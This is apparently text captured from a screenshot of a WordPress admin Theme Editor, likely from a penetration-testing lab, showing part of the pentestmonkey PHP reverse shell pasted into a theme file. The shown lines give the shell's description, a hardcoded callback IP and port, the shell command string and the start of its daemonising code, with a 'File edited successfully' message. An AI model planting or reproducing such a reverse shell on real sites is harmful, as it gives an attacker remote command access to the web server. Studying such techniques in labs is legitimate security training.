 Posts
Media
Pages
Comments
Appearance
Themes
Customise
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Selected file content:
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.16.29';  // CHANGE THIS
50 $port = 443;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
Documentation: Function Name... Look Up
File edited successfully.
Update File
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
print.css
style-editor-customizer.css
style-editor.css
style-rtl.css
js
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template